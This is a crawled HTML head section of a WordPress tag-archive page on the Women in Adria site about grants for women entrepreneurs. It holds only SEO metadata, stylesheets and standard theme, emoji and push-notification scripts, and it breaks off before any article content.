

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.womeninadria.ba/tag/potpore-za-poduzetnice/
body_size: 320065
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>potpore za poduzetnice Archives - Women in Adria</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.womeninadria.ba/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.womeninadria.mk/wp-content/uploads/2019/09/wia_favicon_black_2.ico">
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.womeninadria.ba/tag/potpore-za-poduzetnice/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="potpore za poduzetnice Archives - Women in Adria" />
	<meta property="og:url" content="https://www.womeninadria.ba/tag/potpore-za-poduzetnice/" />
	<meta property="og:site_name" content="Women in Adria" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.womeninadria.ba/tag/potpore-za-poduzetnice/","url":"https://www.womeninadria.ba/tag/potpore-za-poduzetnice/","name":"potpore za poduzetnice Archives - Women in Adria","isPartOf":{"@id":"https://www.womeninadria.ba/#website"},"primaryImageOfPage":{"@id":"https://www.womeninadria.ba/tag/potpore-za-poduzetnice/#primaryimage"},"image":{"@id":"https://www.womeninadria.ba/tag/potpore-za-poduzetnice/#primaryimage"},"thumbnailUrl":"https://www.womeninadria.ba/wp-content/uploads/2022/08/Screenshot-2022-08-31-at-15.21.10.jpg","breadcrumb":{"@id":"https://www.womeninadria.ba/tag/potpore-za-poduzetnice/#breadcrumb"},"inLanguage":"bs-BA"},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://www.womeninadria.ba/tag/potpore-za-poduzetnice/#primaryimage","url":"https://www.womeninadria.ba/wp-content/uploads/2022/08/Screenshot-2022-08-31-at-15.21.10.jpg","contentUrl":"https://www.womeninadria.ba/wp-content/uploads/2022/08/Screenshot-2022-08-31-at-15.21.10.jpg","width":1200,"height":677},{"@type":"BreadcrumbList","@id":"https://www.womeninadria.ba/tag/potpore-za-poduzetnice/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.womeninadria.ba/"},{"@type":"ListItem","position":2,"name":"potpore za poduzetnice"}]},{"@type":"WebSite","@id":"https://www.womeninadria.ba/#website","url":"https://www.womeninadria.ba/","name":"Women in Adria","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.womeninadria.ba/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Women in Adria &raquo; novosti" href="https://www.womeninadria.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="Women in Adria &raquo;  novosti o komentarima" href="https://www.womeninadria.ba/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Women in Adria &raquo; potpore za poduzetnice  novosti o oznaci" href="https://www.womeninadria.ba/tag/potpore-za-poduzetnice/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.womeninadria.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='embedpress_blocks-cgb-style-css-css' href='https://www.womeninadria.ba/wp-content/plugins/embedpress/Gutenberg/dist/blocks.style.build.css?ver=1700809196' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.womeninadria.ba/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css' href='https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.womeninadria.ba/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.0.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.womeninadria.ba/wp-content/plugins/td-newsletter/style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.womeninadria.ba/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.womeninadria.ba/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.womeninadria.ba/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.womeninadria.ba/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.womeninadria.ba/wp-content/themes/Newspaper-child/style.css?ver=12.6.2c' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/css/plyr.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.womeninadria.ba/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/plyr.polyfilled.js?ver=1" id="plyr.polyfilled-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.0.7" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://www.womeninadria.ba/wp-json/" /><link rel="alternate" type="application/json" href="https://www.womeninadria.ba/wp-json/wp/v2/tags/68" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.womeninadria.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.womeninadria.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--amsonia-primary-color:#366BD9;--amsonia-accent-color:#6D9AF8;--amsonia-dark:#060E2F;--amsonia-white:#FFFFFF;--amsonia-off-white:#eaecf8;--amsonia-gray:#9191A1;--amsonia-dark-blue:#354792}</style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://www.womeninadria.ba");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['httpPermissionRequest'] = { };
oneSignal_options['httpPermissionRequest']['enable'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.womeninadria.ba/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by Slider Revolution 6.0.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.womeninadria.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.womeninadria.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="8";
